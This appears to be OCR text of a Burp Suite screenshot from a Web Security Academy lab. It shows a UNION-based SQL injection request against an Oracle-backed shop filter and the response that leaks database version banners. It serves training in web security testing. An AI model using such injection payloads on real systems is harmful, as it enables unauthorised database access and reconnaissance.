 Send
Cancel
Target: https://0a2d0085041a747181feb24f004a007b.web-security-academy.net
H
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,banner+FROM+v$version-- HTTP/2
2 Host: 0a2d0085041a747181feb24f004a007b.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a2d0085041a747181feb24f004a007b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render \n
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from
you.
121 Snow isn&apos;t just for Christmas either, we deliver all year
round, that&apos;s 365 days of the year. Remember to order
before your existing snow melts, and allow 3 days to prepare th
new batch to avoid disappointment.
</td>
122 </tr>
123 <tr>
124 <td>
CORE 11.2.0.2.0 Production
</td>
125 </tr>
126 <tr>
127 <td>
NLSRTL Version 11.2.0.2.0 - Production
</td>
128 </tr>
129 <tr>
130 <td>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
</td>
131 </tr>
132 <tr>
133 <td>
PL/SQL Release 11.2.0.2.0 - Production
</td>
134 </tr>
135 <tr>
136 <td>
TNS for Linux: Version 11.2.0.2.0 - Production
</td>
137 </tr>
138 </tbody>
139 </table>
140 </div>
141 </section>
142 <div class="footer-wrapper">
143 </div>
144 </div>
145 </body>
146 </html>